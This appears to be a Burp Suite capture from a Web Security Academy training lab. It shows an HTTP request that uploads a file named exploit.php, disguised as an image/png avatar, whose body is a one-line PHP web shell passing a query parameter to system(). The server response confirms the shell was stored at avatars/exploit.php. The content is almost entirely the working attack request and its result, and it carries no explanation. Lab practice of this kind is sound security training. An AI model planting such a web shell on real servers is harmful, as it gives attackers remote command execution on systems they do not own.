 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a31006a037b1cc781cc021b00fd0059.web-security-academy.net
3 Cookie: session=1Pn0qZCPHAlSEybYW9eFrjCOVPKda58l
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data; boundary=----geckoformboundarye384d9efbdddbccd3699b133e96bd2db
9 Content-Length: 504
10 Origin: https://0a31006a037b1cc781cc021b00fd0059.web-security-academy.net
11 Referer: https://0a31006a037b1cc781cc021b00fd0059.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundarye384d9efbdddbccd3699b133e96bd2db
21 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
22 Content-Type: image/png
23
24 <?php echo system($_GET[command]); ?>
25
26 ------geckoformboundarye384d9efbdddbccd3699b133e96bd2db
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 ------geckoformboundarye384d9efbdddbccd3699b133e96bd2db
31 Content-Disposition: form-data; name="csrf"
32
33 PEVyY2eUvZ2SKIlapSdih6jqTcQQtXpv
34 ------geckoformboundarye384d9efbdddbccd3699b133e96bd2db--
35
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Fri, 27 Jun 2025 16:11:24 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>